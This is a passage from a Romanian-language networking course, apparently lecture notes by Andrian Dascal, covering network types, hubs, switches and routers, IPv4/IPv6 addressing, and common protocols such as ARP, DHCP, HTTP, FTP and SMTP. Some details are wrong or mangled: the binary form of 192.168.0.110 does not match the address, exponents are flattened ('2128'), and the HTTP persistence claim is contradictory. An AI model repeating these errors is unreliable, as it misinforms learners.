transfer înalt de date. Rețeaua MAN în cele mai frecvente cazuri este proprietatea unui singur
operator (companie), dar rețeaua este folosită de către mai multe persoane și organizații.
Rețelele MAN mai pot fi deținute și conduse ca utilități publice.
- Implementarea rețelelor metropolitane MAN Unele tehnologii folosite pentru aceste scopuri
sunt ATM, FDDI și SMDS. Dar aceste tehnologii vechi sunt în procesul de substiturire de
către rețele Ethernet bazate pe MAN, ex: Metro-Ethernet. Rețelele MAN, la fel ca multe
rețele LAN, au fost construite fără fir datorită folosirii microundelor, undelor radio, sau a
undelor laser infraroșii. Multe companii dau cu chirie sau închiriază circuitele de la
transportatori publici (din cauza costului ridicat al tragerii unui cablu prin oraș). Standardul
actual de comunicare al rețelelor metropolitane este "Distribuite Queue Dual Bus", DQDB.
Acesta este specificat în standardul IEEE 802.6. Folosind DQDB, rețelele pot avea o
întindere de peste 50 km și pot opera la viteze de la 34 pînă la 155 Mbit/s. Printre primii care
au creat rețele MAN au fost companiile Internet peering points, MAE-West, MAE-East și
Sohonet media network.
Rețea de arie largă (Wide Area Network)
WAN desemnează tipul de rețele de transport de date care acoperă zone geografice mari și foarte
mari (de ex. de la un oraș la altul, de la o țară la alta, de la un continent la altul), și folosesc de
multe ori facilitățile de transmisiuni de date de la transportori publici (ca de ex. companiile de
telefonie). Tehnologiile WAN funcționează în general la nivelele inferioare ale modelului de
referință OSI: physical layer, data link layer și network layer.
Rețea globală (Global Area Network)
Specificațiile rețelei globale (GAN) au fost în curs de dezvoltare de către multe grupuri de
specialiști. În general, rețeaua globală GAN definește un model de asigurare a comunicațiilor
mobile între un număr arbitrar de rețele WLAN, zone de acoperire prin satelit, etc. În proiectul
Profesor: ANDRIAN DASCAL
84
IEEE 802.20, IEEE a stabilit standardele pentru rețeaua terestră GAN, valabile cu începere din
iunie 2008.
Internetworking
Tehnicile de internetworking (în sens de inter-networking, și nu internet-working) conectează
între ele două sau mai multe rețele sau segmente de rețea, folosind dispozitive ce operează la
nivelul 3 al sistemului de referință OSI, cum ar fi un ruter. Orice interconexiune între rețele
publice, private, comerciale, industriale sau guvernamentale poate fi numită "internetworking".
În practica actuală, rețelele interconectate folosesc nivelul Internet Protocol (IP). Există trei
tipuri de rețele internetwork, în funcție de cine le administrează și cine are acces la ele:
Intranet;
Extranet;
Internet;
Rețelele de tip intranet și extranet pot avea sau nu și acces la Internet. Dacă ele sunt conectate la
Internet, atunci ele trebuie să fie protejate împotriva accesului neautorizat din Internet. Internetul
nu este considerat parte constituentă a unui intranet sau extranet. Totuși el poate servi drept cale
de acces la unele porțiuni ale extranet-urilor.
Echipamente pentru realizarea rețelelor de calculatoare
Placă de interfață cu rețeaua (Network Interface Card, NIC)
O placă de rețea, adapter de rețea sau placă de interfață cu rețeaua este o piesă / un circuit
electronic care permite calculatoarelor să se lege la o rețea de calculatoare. Ea asigură accesul
fizic la resursele rețelei, care la rândul lui permite utilizatorilor să creeze
conexiuni/sesiuni/legături cu alți utilizatori și calculatoare.
Repeater
Repeater-ul (se citește aproximativ ri-'pi-tăr) este un dispozitiv electronic care primește semnale
pe care le retransmite la un nivel mai înalt sau la o putere mai mare, sau de cealaltă parte a unui
obstacol, astfel ca semnalul să poată acoperi zone mari fără degradarea calității sale.
Termenul „repeater‖ provine din telegrafie unde reprezintă un dispozitiv electromecanic
folosit pentru a retransmite semnale telegrafice. Această definiție a continuat să existe în
telefonie precum și la sistemele de transport de date.
În telecomunicații definiția de repeater are urmatoarele sensuri standardizate:
un dispozitiv analog care amplifică semnalul de intrare indiferent de natura sa (analoagă sau
digitală)
un dispozitiv numeric care amplifică, redimensionează sau produce o combinație din aceste
funcțiii asupra semnalului digital de intrare pentru a fi retransmis.
Ethernet hub
Un "hub" de rețea (cuvântul englez hub se citește aproximativ hab și înseamnă butuc de roată)
este un dispozitiv pentru conectarea altor dispozitive fie prin cablu răsucit (de tip twisted pair),
fie prin cablu de fibră optică; legătura permite ca rețeaua să se comporte ca un singur segment.
Hub-urile funcționează la nivelul 1 (fizic) al sistemului de referință OSI. În caz de blocare, hubul
este responsabil și pentru retransmiterea semnalului spre toate porturile sale.
Deseori hub-urile dispun de connectoare de tip BNC și/sau AUI, pentru a permite conectarea
la astfel de segmente de rețele cum ar fi 10BASE2 și 10BASE5. Apariția switch-urilor a înlocuit
practic pe piață hub-urile, dar ele totuși mai sunt întâlnite la conexiuni mai vechi și în aplicații
speciale.
Hub - detalii tehnice
O rețea Ethernet unită prin hub-uri se comportă ca o rețea partajată, fiindcă la orice moment dat
un singur dispozitiv transmite, iar fiecare gazdă este responsabilă de detectarea eventualelor
coliziuni ale semnalelor, în care caz semnalul trebuie retransmis. În general hub-urile sunt
Profesor: ANDRIAN DASCAL
85
dispozitive de transmitere de date cu randament scăzut. Hub-urile nu duc evidența despre traficul
care trece prin ele, orice pachet de date care intă prin unul din porturile disponibile este transmis
spre toate celelalte porturi. Pentru că fiecare pachet de date este trimis la toate celelalte porturi,
are loc așa numitul proces de coliziune a datelor care frânează fluxul datelor sub viteza
nominală. Necesitatea gazdelor (host) pentru detectarea coliziunilor de date limitează numărul de
hub-uri și mărimea rețelei. Pentru rețele de 10 Mbit/s, sunt permise până la 5 segmente (4 huburi)
între două stații de lucru finale. Pentru rețele de 100 Mbit/s cifra se reduce la 3 segmente (2
hub-uri) între două terminale finale, și acest lucru este permis numai dacă media de întârziere a
semnalului este scăzută.
Multe hub-uri detectează probleme tipice, așa cum ar fi coliziuni excesive pe unele porturi.
Rețelele Ethernet bazate pe hub-uri sunt în general mai robuste decât rețele Ethernet pe bază de
cablu coaxial, unde un dispozitiv cu malfuncțiuni poate deactiva un segment întreg. Chiar dacă
nu este partiționat automat, depanarea hub-urilor este o procedură mai ușoară fiindcă indicatorii
de activitate situați în dispozitiv pot reflecta sursa problemei; în ultimă instanță, pentru a localiza
sursa unei probleme, dispozitivele pot fi deconectate de la hub pe rând, unul câte unul, mult mai
ușor decât la un cablu coaxial.
Hub – folosire
Din punct de vedere istoric motivul principal pentru folosirea hub-urilor a fost prețul lor redus, în
comparației cu switch-urile. Dar îndată ce prețurile la switch-uri au scăzut considerabil, situația
s-a schimbat; totuși în anumite situații speciale mai sunt folosite și azi hub-uri:
Un analizator de protocoale conectat la un switch nu poate întotdeauna primi toate pachetele
dorite, fiindcă switch-ul separă porturile în diferite segmente. Conectarea analizatorului de
protocol la un hub îi permite a vedea tot traficul de pe segment. (Și un switch se poate configura
pentru a permite ca un port să asculte traficul de la un alt port. Aceasta se numește port mirroring
= oglindirea unui port. Cu toate acestea, această configurație este mai costisitoare decât cea cu
hub-uri.)
Așa-numitele Computer Clusters necesită ca fiecare membru (computer) să poată primi tot
traficul care duce spre clustere. Un hub va face acest lucru pe cale naturală; folosirea unui
parametru de punere în aplicare necesită trucuri speciale. În cazul în care utilizatori finali au
acces la un parametru pentru a face conexiuni, de exemplu într-o sală de conferințe, un utilizator
fără experiență, neglijent sau sabotor poate deactiva rețeaua prin legarea împreună a două
porturi,
stabilind astfel o buclă. Această situație poate fi prevenită prin utilizarea unui hub; în cazul
dat bucla va deconecta alți utilizatori de la hub, dar nu tot restul rețelei. (De asemenea, situația
poate fi prevenită prin utilizarea unui switch, care poate detecta și soluționa problemele
provenite de la bucle, de exemplu prin punerea în aplicare a protocolului numit spanning tree.)
Switch
Un switch (numit și switch de rețea sau comutator de rețea) este un dispozitiv care realizează
interconectarea diferitelor segmente de rețea pe baza adreselor MAC. Dispozitivele hardware
uzuale includ switch-uri, care realizează conexiuni de 10, 100 sau chiar 1000 MB pe secundă, la
semi-duplex sau duplex integral.
Semi-duplex înseamnă că dispozitivul legat astfel poate doar să trimită sau să primească
informații la un moment dat, în timp ce duplex integral înseamnă posibilitatea trimiterii și
primirii concomitente de informații.
Utilizarea extinderilor special proiectate fac posibilă realizarea unui număr mare de conexiuni
utilizând diverse medii de rețea, incluzând tehnologii utilizate curent, precum Ethernet, Fibre
Channel, ATM, IEEE 802.11.
Dacă într-o rețea sunt prezente doar switch-uri și nu există huburi, atunci domeniile de
coliziune sunt fie reduse la o singură legătura, fie (în cazul în care ambele capete suportă duplex
integral) eliminate simultan. Principiul unui dispozitiv de transmisie hardware cu multe porturi
poate fi extins pe mai multe straturi, rezultând switch-ul multi-strat (multilayer).
Profesor: ANDRIAN DASCAL
86
Un Hub este cel mai simplu dispozitiv multi-port. Totuși, tehnologia folosită este considerată
depășita din moment ce un hub retrimite orice pachet de date primit la toate porturile sale cu
excepția celui de la care l-a primit. Atunci când se folosesc calculatoare multiple viteza scade
rapid și încep să apară coliziuni care încetinesc și mai mult conexiunea. Prin folosirea switchului
acest neajuns a fost rezolvat.
Există 4 metode de retransmitere a datelor:
Stochează și trimite (în engleză store and forward) - Switch-ul acționează ca un buffer și,
în
mod uzual, realizează o sumă de control pentru fiecare cadru retransmis.
Cut through - Switch-ul citește doar pana la adresa hardware a cadrului, înainte de a îl
trimite mai departe. Nu există detecție de erori la această metodă.
Fragment free - Metoda încearcă să rețină beneficiile ambelor metode prezentate anterior.
Se verifică primii 64 de octeți din cadru, stocându-se informația legată de adresare. În acest
fel, cadrul își va atinge întotdeauna destinația. Detecția erorilor este lăsată în seama
dispozitivelor terminale de la nivelele 3 și 4, de obicei fiind vorba de routere.
Comutare adaptiva (in engleză adaptive switching) - Metoda comută automat între cele trei
metode precedente.
Ruter
Un ruter (sau router) este un dispozitiv hardware sau software care conectează două sau mai
multe rețele de calculatoare bazate pe „comutarea de pachete‖ (packet switching). Aceste rețele
pot fi cu fir (în engleză wired) sau fără fir (în engleză wireless). Funcția îndeplinită de rutere se
numește rutare. În acest articol diferențierea între rutere hardware și rutere software se face în
funcție de locul unde se ia decizia de rutare a pachetelor de date. Ruterele software utilizează
pentru decizie un modul al sistemului de operare, în timp ce ruterele hardware folosesc
dispozitive specializate (de tip ASIC) ce permit o viteză mai mare de comutare a pachetelor.
Ruterele operează la nivelul 3 al modelului OSI. Ele folosesc deci adresele IP (de rețea) ale
pachetelor aflate în tranzit pentru a decide către care anume interfață de ieșire trebuie să trimită
pachetul respectiv. Decizia este luată comparând adresa calculatorului destinație cu înregistrările
(câmpurile) din tabela de rutare. Aceasta poate conține atât înregistrări statice
(configurate/definite de către administratorul rețelei), cât și dinamice, aflate de la ruterele vecine
prin intermediul unor protocoale de rutare.
Tipul de ruter cel mai cunoscut de către consumatori este cel destinat conexiunilor casnice și
firmelor mici, ce nu fac decât să trimită pachetele IP între calculatoarele din rețea și Internet, prin
rețeaua unul furnizor de servicii internet (ISP). Există totuși multe alte tipuri de rutere care
conectează rețele de întreprindere sau rețele ISP.
8.2 Conectivități de rețea. Configurarea protocoalelor de rețea.
IP (Internet Protocol) este un protocol care asigură un serviciu de transmitere a datelor, fără
conexiune permanentă. Acesta identifică fiecare interfață logică a echipamentelor conectate
printr-un număr numit „adresă IP‖. Versiunea de standard folosită în majoritatea cazurilor este
IPv4. În IPv4, standardul curent pentru comunicarea în Internet, adresa IP este reprezentată pe 32
de biți (de ex. 192.168.0.1). Alocarea adreselor IP nu este arbitrară; ea se face de către
organizații însărcinate cu distribuirea de spații de adrese. De exemplu, RIPE este responsabilă cu
gestiunea spațiului de adrese atribuit Europei.
Internetul este în proces de evoluție către versiunea următoare de IP, numită IPv6, care practic
așteaptă un utilizator major, care să oblige folosirea acestei versiuni superioare și de către alții.
Ramurile Ministerului Apărării al SUA (DoD) au anunțat ca în decursul anilor 2009 - 2011 vor
înceta relațiile cu furnizorii de servicii Internet care nu folosesc IPv6.
Profesor: ANDRIAN DASCAL
87
IPv4
Adresele IPv4 au o lungime de 32 de biți (4 octeți). Fiecare adresă identifică o rețea (network) și
o stație de lucru (work station) din cadrul rețelei. Notația obișnuită este obținută prin scrierea
fiecărui octet în formă zecimală, separați între ei prin puncte. De exemplu, 192.168.0.110 este
notația folosită pentru adresa 11000000.10101000.00000000.000000012.
Clase de adrese
La începuturile Internetului, adresele IPv4 se împărțeau în 5 clase de adrese, notate de la A la E.
Împărțirea se făcea în funcție de configurația binară a primului octet al adresei, astfel:
Clasa Primul octet în binar Prima adresă Ultima adresă
A 0xxxxxxx 0.0.0.1 127.255.255.255
B 10xxxxxx 128.0.0.0 191.255.255.255
C 110xxxxx 192.0.0.0 223.255.255.255
D 1110xxxx 224.0.0.0 239.255.255.255
E 11110xxx 240.0.0.0 255.255.255.255
Adresele rețelelor au toți biții de stație 0 și nu pot fi folosite pentru o stație. În plus, mai există și
adrese de difuzare, care au toți biții de stație 1. Pentru identificarea stațiilor se folosesc numai
adresele de clasă A până la C. În plus, există două intervale de adrese de clasă A nefolosite în
Internet:
Intervalul 0.0.0.0 - 0.255.255.255 nu se folosește, pentru a nu fi confundat cu ruta implicită;
Intervalul 127.0.0.0 - 127.255.255.255 este folosit numai pentru diagnosticarea nodului
local
(întotdeauna acesta va fi cel care va răspunde la apelul unei adrese din aceasta clasă).
Din păcate, această metodă risipea multe adrese IP, iar odată cu răspândirea Internetului a apărut
pericolul epuizării spațiului de adrese. Pentru a soluționa această problemă, la începutul anilor
'90 au fost concepute mai multe soluții:
adrese private;
CIDR;
VLSM;
Metodele de mai sus aveau rolul de a prelungi viața lui IPv4. În plus, a fost conceput și un nou
protocol, IPv6.
Adrese private
Dispozitivele neconectate la Internet nu au nevoie de o adresă IP unică. Pentru aceste dispozitive
au fost standardizate adresele private. Aceste adrese nu sunt unice la nivelul Internetului și de
aceea nu sunt rutate de dispozitivele de nivel 3. În RFC 1918 au fost definite trei intervale
rezervate pentru adresare privată:
Adrese rezervate pentru clasa A: 10.0.0.0 - 10.255.255.255
Adrese rezervate pentru clasa B: 172.16.0.0 - 172.31.255.255
Adrese rezervate pentru clasa C: 192.168.0.0 - 192.168.255.255
Nu este obligatoriu ca fiecare bloc de adrese să fie alocat unei singure rețele. De obicei,
administratorul de rețea va împărți un bloc în subrețele; de exemplu, multe rutere pentru uz
personal folosesc subrețeaua 192.168.0.0 - 192.168.0.255 (192.168.0.0/24).
Subrețele
Atât adresele IPv4 cât și cele IPv6 folosesc subnetarea, care constă în împărțirea adresei IP în
două părți: adresa de rețea și adresa de stație. Folosind o mască de rețea, calculatorul poate
determina unde să împartă adresa IP (conform standardului RFC 950).
Subnetarea a apărut ca soluție pentru problema epuizării spațiului de adrese IP. Odată cu
subrețelele a apărut distincția între adresarea "classfull" (care ține cont de clasele de adrese) și
adresarea "classless" (care oferă suportul pentru câmpul de subrețea).
În 1992 au fost introduse și mecanismele de rutare pentru adresarea classless. Aceste
mecanisme vizau atât protocoalele de rutare (CIDR), cât și protocoalele rutate (VLSM).
Profesor: ANDRIAN DASCAL
88
VLSM
VLSM (Variable Length Subnet Mask) este un procedeu care presupune precizarea unei măști de
rețea pentru fiecare adresă asociată unei interfețe. Acest lucru permitea împărțirea unei clase de
adrese în mai multe rețele de dimensiuni diferite, micșorând astfel irosirea de adrese IP.
De exemplu, pentru o rețea de 20 de calculatoare (stații) se puteau folosi acum doar 32 de
adrese (o rețea /27), față de 256 de adrese (o rețea de clasă C, /24).
CIDR
CIDR (Classless InterDomain Routing) se referă la modul de reprezentare a adreselor IP în
tabela de rutare și la modul de trimitere a mesajelor de actualizare. În notația CIDR, adresa IP
este reținută întotdeauna împreună cu masca de rețea. De exemplu, o adresă IP de tipul 192.0.2.1,
cu masca 255.255.255.0, ar fi scrisă în notația CIDR ca 192.0.2.1/24, deoarece primii 24 de biți
din adresa IP indică subrețeaua.
Faptul că în tabela de rutare este precizată și masca de rețea permite agregarea (unirea)
rețelelor vecine, reducând dimensiunea tabelei de rutare. De exemplu, rețelele 192.0.2.0/24 și
192.0.3.0/24 vor fi reținute ca 192.0.2.0/23:
192.0.2.0/24 = 11000000.00000000.00000010. / 00000000
192.0.3.0/24 = 11000000.00000000.00000011. / 00000000
-----------------------------------------------------
192.0.2.0/23 = 11000000.00000000.0000001 / 0.00000000
IPv6
IPv6 este un protocol dezvoltat pentru a înlocui IPv4 în Internet. Adresele au o lungime de 128
biți (16 octeți), ceea ce este considerat suficient pentru o perioadă îndelungată. Teoretic există
2128, sau aproximativ 3,403 × 1038 adrese unice. Lungimea mare a adresei permite împărțirea în
blocuri de dimensiuni mari și implicit devine posibilă introducerea unor informații suplimentare
de rutare în adresă.
Windows Vista, Mac OS X, toate distribuțiile moderne de Linux[1], precum și foarte multe
alte sisteme de operare includ suport "nativ" pentru acest protocol. Cu toate acestea, IPv6 nu este
încă folosit pe scară largă de către furnizorii de acces și servicii Internet, numiți Internet Service
Providers sau ISP.
Adresele IPv6 sunt scrise de cele mai multe ori sub forma a 8 grupuri de câte 4 cifre
hexazecimale, fiecare grup fiind separat de două puncte (:). De exemplu,
2001:0db8:85a3:08d3:1319:8a2e:0370:7334 este o adresă IPv6 corectă.
Dacă unul sau mai multe din grupurile de 4 cifre este 0000, zerourile pot fi omise și înlocuite
cu două semne două puncte(::). De exemplu, 2001:0db8:0000:0000:0000:0000:1428:57ab se
prescurtează 2001:0db8::1428:57ab. Această prescurtare poate fi făcută o singură dată, altfel ar
putea apărea confuzii cu privire la numărul de câmpuri omise. Plecând de la adresa
2001:0000:0000:ffd3:0000:0000:0000:57ab, prescurtarea 2001::ffd3::57ab ar putea să însemne
2001:0000:0000:0000:0000:ffd3:0000:57ab, 2001:0000:ffd3:0000:0000:0000:0000:57ab, sau
altă combinație similară. Zerourile de la începutul unui grup pot fi de asemenea omise, ca de
exemplu în adresa localhost ::1.
Toate adresele de mai jos sunt corecte și echivalente:
2001:0db8:0000:0000:0000:0000:1428:57ab
2001:0db8:0000:0000:0000::1428:57ab
2001:0db8:0:0:0:0:1428:57ab
2001:0db8:0:0::1428:57ab
2001:0db8::1428:57ab
2001:db8::1428:57ab
Ultimii 4 octeți ai unei adrese IPv6 pot fi scriși în zecimal, folosind ca separator un punct.
Această notație este folosită în adresele IPv6 compatibile IPv4 (vezi mai jos). Forma generală
Profesor: ANDRIAN DASCAL
89
este x:x:x:x:x:x:d.d.d.d unde x reprezintă cifre hexazecimale din primele 6 grupuri, iar d
corespunde unei număr zecimal (între 0 și 255), ca și în adresele IPv4. De exemplu,
::ffff:12.34.56.78 este aceeași adresă cu ::ffff:0c22:384e și cu 0:0:0:0:0:ffff:0c22:384e. Acest
mod de scriere este învechit și nu este folosit decât de unele aplicații.
Adrese de rețea
Adresele de rețea IPv6 sunt scrise folosind notația CIDR. O rețea (sau subrețea) IPv6 este un
grup continuu de adrese IPv6 a cărui mărime trebuie să fie putere a lui 2; primii biți ai adreselor,
identici pentru toate adresele din rețea, formează prefixul rețelei.
O rețea este reprezentată de prima adresă din rețea și de mărimea prefixului în biți, separate
de "/". De exemplu, 2001:0db8:1234::/48 este rețeaua cu adresele
2001:0db8:1234:0000:0000:0000:0000:0000 până la 2001:0db8:1234:ffff:ffff:ffff:ffff:ffff
Deoarece un calculator poate fi văzut ca o rețea cu prefixul 128, adresele sunt câteodată
urmate de /128.
Adrese publice
Adresele unicast IPv6 folosite pentru adresarea pe Internet trebuie să aibă prefixul 2000::/3,
adică sunt cuprinse între 2000:: și 3fff:ffff:ffff:ffff:ffff:ffff:ffff:ffff.
Adrese multicast reprezinta modalitatea prin care un echipament poate trimite un mesaj
catre
un grup de echipamente ce se afla fie in reteaua locala, fie in alte retele. Spre deosebire de
broadcast, multicast nu este suportat de toate echipamentele (in special de cele mai vechi) si
depinde foarte mult de modul in care sunt configurate routerele ce fac legatura intre retele.
Deoarece mesajele multicast au o sursa si un numar nedefinit de destinatii este necesar sa se
foloseasca la nivelul transport un protocol ce nu contine conexiuni. Ca si in cazul broadcast,
multicast foloseste protocolul UDP cu toate avantajele si dezavantajele sale. Ca si in cazul
broadcast adresa IP a mesajului broadcast nu este adresa specifica a unui echipament, ci este o
adresa IP ce are o valoare speciala. Concret, este vorba de o adresa IP din clasa D. Adresele IP se
impart pe clase in functie de valoarea octetului cel mai semnificativ, conform tabelului.
Clasa Valoare octet semnificativ Interval adrese IP
A 0XXXXXXX 0.0.0.0 – 127.255.255.255
B 10XXXXXX 128.0.0.0 – 191.255.255.255
C 110XXXXX 192.0.0.0 – 223.255.255.255
D 1110XXXX 224.0.0.0 – 239.255.255.255
E 1111XXXX 240.0.0.0 – 255.255.255.255
In rest, trimiterea unui mesaj multicast nu difera cu nimic fata de trimiterea unui mesaj UDP
unicast(catre o singura destinatie). Intern, pe baza clasei adresei IP destinatia, sistemul determina
faptul ca este vorba de un mesaj multicast si determina adresa MAC destinatie folosind
urmatorul algoritm:
- Primii 3 octeti (cei mai semnificativi) ai adresei MAC destinatie au valoarea 01-00-5E
- Ultimii 3 octeti (cei mai putin seminificativi) ai adresei MAC se obtin prin aplicarea mastii
7FFF-
FF peste ultimii 3 octeti (cei mai putin semnificativi) ai adresei IP destinatie
Adrese private
Asemenea rezervărilor IPv4 pentru adrese private sau rețele interne închise, există și adrese IPv6
rezervate pentru spațiul privat de adresare. În IPv6, acestea se numesc Adrese Local Unice
(engleză Unique Local Addresses - ULA). RFC 4193 rezervă prefixul fc00::/7 în acest scop,
împărțindu-l în 2 spații /8 cu politici implicite diferite pentru fiecare spatiu (cfm. IPv6). Adresele
includ un număr aleator de 40 de biți care minimizează riscul unei coliziuni de adrese în cazul
conectării a 2 spații private sau pachetele sunt rutate greșit.
Profesor: ANDRIAN DASCAL
90
Proiectele inițiale (RFC 3513) foloseau alt bloc de adrese în acest scop (fec0::), denumite și
adrese specifice unei locații. Din păcate definiția a ceea ce sunt reprezintă locațiile (engleză site)
a ramas neclară și politicile de adresare prost definite creau ambiguități în algoritmul de rutare.
Blocul respectiv de adrese a fost abandonat și trebuie să nu mai fie utilizat în sistemele noi.
Adresele ce încep cu fe80: - numite adrese link-local - sunt atribuite în zona local link.
Adresele sunt generate automat de către nivelul IP al sistemului de operare pentru fiecare
interfață de rețea. Aceasta asigură conectivitate la rețea automată și instantanee pentru orice host
IPv6 și semnifică faptul că mai multe host-uri conectate la un hub sau switch comun au o cale de
comunicare garantată prin adrese local-link. Această funcționalitate este utilizată extensiv și
invizibil pentru majoritatea utilizatorilor, în nivelele inferioare ale administrării rețelelor IPv6
(Neighbor Discovery Protocol).
Toate prefixele atribuite adreselor private nu sunt rutate pe Internet.
Adrese IPv6 mapate peste IPv4
Pentru a permite trecerea fără probleme de la IPv4 la IPv6, au fost imaginate diferite metode de
alocare automată a unor adrese IPv6 plecând de la adrese IPv4:
::ffff:0:0/96 — acest prefix este folosit pentru adrese IPv4 mapate.
2001::/32 — folosit pentru Tunelare Teredo.
2002::/16 — folosit pentru adresare 6to4.
În plus, mai exista și prefixul ::/96 (adresă cu primii 96 de biți 0). Adresele din acest spațiu erau
cunoscute inițial ca „adrese compatibile IPV4" și aveau ultimii 32 de biți egali cu adresa IPv4 a
gazdei. IETF a declarat aceast bloc de adrese depășit prin publicarea RFC 4291. Singura utilizare
a acestui prefix rămâne reprezentarea unor adrese IPv4 și Pv6 într-un același tabel sau bază de
date cu coloane de dimensiune fixă.
8.3 Protocoale de rețea. Configurarea protocoalelor de
rețea.
În Internet se folosesc protocoale care fie se bazează pe TCP/IP, fie utilizează protocolul TCP/IP.
Vom prezenta în continuare cele mai folosite protocoale utilizate în mediul Internet.
Protocolul ARP – protocol de rezoluție a adresei
Pentru ca două sisteme de calcul să poată comunica într-o rețea este necesară cunoașterea atât a
adresei MAC, cât şi a adresei IP. În cazul în care numai una dintre adrese este disponibilă se
apelează la un protocol dedicat care pe baza acesteia va determina cealaltă adresă.
Stiva de protocoale TCP/IP conține două protocoale de nivel rețea pentru a servi acest scop:
ARP (Address Resolution Protocol) şi RARP (Reverse Address Resolution Protocol). ARP este
protocolul ce va oferi adresa MAC a unui dispozitiv de rețea, dată fiind adresa sa IP. ARP se
bazează pe construirea şi menținerea unei tabele ARP. O tabela ARP are rolul de a oferi o
corespondență între adresele IP şi cele MAC. Acestea sunt construite dinamic şi sunt stocate în
memoria RAM. Deși există mecanisme pentru adăugarea sau eliminarea unei intrări într-o tabelă
ARP acestea sunt rareori folosite. Fiecare computer sau dispozitiv de rețea își păstrează propria
sa tabelă ARP.
Protocolul ICMP – protocolul mesajelor de control
Arhitectura internetului implică o serie de probleme atunci când o maşină anume nu
funcţionează. Dacă funcţionează, totul e bine. Dacă nu, intervine ICMP: Internet Control
Message Protocol.
ICMP este protocolul responsabil cu determinarea eventualelor probleme datorate "căderii"
unei maşini. Nu-i aşa că ați folosit comanda ping? Aşa trimiteți un pachet. Ţinta va răspunde - în
cazul în care va primi pachetul. Dacă totul e în ordine, rezultatul este un pachet identic. Dacă nu,
veți primi un pachet ICMP. Acesta conţine, în header-ul său, informaţiile de care are nevoie
pentru a determina o eventuală problemă.
Profesor: ANDRIAN DASCAL
91
Protocolul ICMP este unul de mare importanţă, în primul rând pentru administratori. Ei îşi pot
da seama dacă cineva a scos din uz o maşină în mod intenţionat - spre exemplu dacă o maşină
funcţionează perfect, dar portul 80 (HTTPD) nu este accesibil, avem un indiciu al unui eventual
atac.
Protocolul DHCP – protocol pentru alocarea dinamică a adreselor IP
În primele zile ale reţelelor TCP/IP, administratorii defineau adresa fiecărui dispozitiv într-un
fişier text sau într-o casetă de dialog. Din acel moment, adresa rămânea fixată până când cineva
o modifica. Problema era că administratorii, ocazional, atribuiau din greșală adrese contradictorii
altor dispozitive din rețea, provocând multe și mari neplăceri. Pentru a rezolva această problemă
şi pentru a facilita atribuirea adreselor TCP/IP a inventat un serviciu numit Dynamic Host
Configuration Protocol (DHCP).
Serviciile DHCP rulează pe un server DHCP, unde controlează un domeniu de IP, denumite
domeniu de acoperire. Când dispozitivele se conectează la o reţea contactează serverul DHCP
pentru a obţine o adresă atribuită pe care să o poată folosi. Se spune că adresele de la un server
DHCP sunt închiriate clientului care le folosește, cea ce înseamnă că rămân atribuite unui anumit
dispozitiv pentru un interval de timp înainte de a expira şi devin disponibile pentru utilizare de
către un alt dispozitiv. Perioadele de închiriere sunt de numai câteva zile, dar administratorii de
reţea pot folosi orice perioadă de timp doresc.
Protocolul HTTP - Hypertext Transfer Protocol
World Wide Web este alcătuit din documente care folosesc un limbaj de formatare denumit
HTML, abreviere de la Hypertext Markup Language (limbaj de marcare prin hipertext). Aceste
documente sunt compuse din text de afişat, imagini grafice, comenzi de formatare şi
hiperlegături spre alte documente situate altundeva în Web. Documentele HTML sunt afişate cel
mai frecvent folosind browsere Web, precum Internet Explorer, Safari sau Mozilla Firefox.
Un protocol denumit Hypertext Transfer Protocol (protocol de transfer prin hipertext)
controlează tranzacţiile dintre un client Web şi un server Web. HTTP este un protocol destinat
stratului aplicaţie. Protocolul HTTP face uz în mod transparent de DNS şi de alte protocoale
Internet pentru a forma conexiuni între clientul și serverul Web astfel încât utilizatorul cunoaşte
numai numele domeniului şi numele documentului însuşi.
HTTP este, în esenţă, un protocol nesigur. Informaţiile pe suport text sunt transmise „în clar",
între client şi server. Pentru a satisface necesitatea unor reţele Web sigure există alternative
precum Secure HTTP (S-HTTP) sau Secure Sockets Layer (SSL).
Cererile unui client Web către un server Web sunt orientate spre conexiune, deci sunt
persistente. Odată ce clientul a primit conţinutul unei pagini HTML, conexiunea nu mai este
activă. Executarea unui clic în documentul HTML reactivează legătura fie către serverul original
(dacă într-acolo indică hiperlegătura), fie către un alt server, situat altundeva.
Protocolul FTP – protocol pentru transferul fișierelor
Abrevierea FTP simbolizează două lucruri: File Transfer Protocol (protocol de transfer al
fişierelor) şi File Transfer Program (program de transfer al fişierelor).
FTP este un protocol de nivel aplicaţie folosit pentru trimiterea şi recepţionarea fişierelor între
un client FTP şi un server FTP. De regulă, aceasta se realizează cu programul FTP sau cu un alt
program care poate de asemenea folosi protocolul. Transferurile FTP pot fi bazate pe text sau
sunt binare și pot manipula fişiere de orice dimensiune. Când vă conectaţi la un server FTP
pentru a transfera un fişier, vă conectaţi la serverul FTP folosind un nume de utilizator şi o
parolă valabile. Totuşi, multe site-uri sunt configurate să permită ceea ce se numeşte FTP
anonim, când se introduce numele de utilizator anonymous şi apoi introduceţi și adresa
dumneavoastră de e-mail ca parolă.
Profesor: ANDRIAN DASCAL
92
Protocolul Telnet – protocol pentru stabilirea de conexiuni la distanță
Telnet defineşte un protocol care permite stabilirea unei sesiuni terminal de la distanţă la o gazdă
din Internet, astfel ca utilizatorii de la distanţă să aibă acces ca şi cum ar sta la un terminal
conectat direct la calculatorul gazdă. Folosind Telnet, utilizatorii pot controla sistemul gazdă
aflat la distanţă, executând operaţii precum gestiunea fișierelor, rularea aplicaţiilor sau chiar (cu
permisiuni corespunzătoare) administrarea sistemui aflat la distanţă.
Protocolul SMTP – protocol simplu de transfer de poștă
Poşta electronică a avut un început cam nesigur pe Internet; primele programe de e-mail partajau
puţine standarde cu alte programe de e-mail, mai ales în ceea ce priveşte manipularea datelor
binare ataşate. În ziua de azi, toate programele curente de e-mail recunosc toate standardele
acceptate pe scară largă.
Simple Mail Transfer Protocol (SMTP) este folosit pentru trimiterea şi recepţionarea
mesajelor de e-mail de la un server e-mail la celălalt. Detalii despre SMTP se pot găsi în RFC
821. Protocolul SMTP defineşte un dialog între un sistem emiţător şi unul receptor. Un dialog
SMTP începe când un sistem emiţător se conectează la portul 25 al unui sistem receptor. După
stabilirea conexiunii, sistemul emiţător trimite o comandă HELO, urmată de adresa sa. Sistemul
receptor confirmă comanda HELO, alături de adresa sa proprie. Apoi, dialogul continuă;
sistemul emiţător trimite o comandă prin care se arată că sistemul doreşte să trimită un mesaj şi
se indică destinatarul căruia îi este destinat mesajul. Dacă sistemul receptor cunoaşte
destinatarul, confirmă cererea şi apoi sistemul emiţător transmite corpul mesajului, alături de
eventualele fişiere ataşate. În final, conexiunea dintre cele două sisteme este încheiată odată ce
sistemul receptor confirmă recepţionarea întregului mesaj.
